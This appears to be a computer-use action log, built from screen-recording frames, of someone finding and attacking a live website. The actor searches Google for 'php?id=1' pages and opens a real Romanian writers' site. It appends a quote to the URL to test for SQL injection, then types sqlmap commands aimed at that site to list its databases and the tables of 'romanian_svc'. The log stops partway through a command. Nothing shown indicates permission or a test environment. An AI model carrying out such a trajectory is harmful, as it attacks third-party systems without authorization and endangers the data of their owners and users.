
- Launch the web browser from the dock onto the Google homepage
{"action": "left_click", "coordinate": [745, 151]}

- Search Google for php?id=1 and look through the result list
{"action": "type", "text": "php?id=1"}

{"action": "mouse_move", "coordinate": [728, 340]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Load the Contemporary Romanian Writers s.php?id=1 result and append a quote to its address
{"action": "left_click", "coordinate": [774, 225]}

{"action": "left_click", "coordinate": [429, 118]}

{"action": "type", "text": "'"}

{"action": "left_click", "coordinate": [763, 144]}

{"action": "type", "text": "sqlmap"}

{"action": "type", "text": "-h"}

{"action": "type", "text": "sqlmap -h"}

{"action": "type", "text": "--"}

{"action": "type", "text": "dbs"}

- Run sqlmap on the id=1 page with -D romanian_svc --tables
{"action": "double_click", "coordinate": [154, 361]}

{"action": "type", "text": "sqlmap -u www.romanianwriters.ro/s.php?id=1 --d"}

{"action": "type", "text": "D"}

{"action": "type", "text": "ro"}
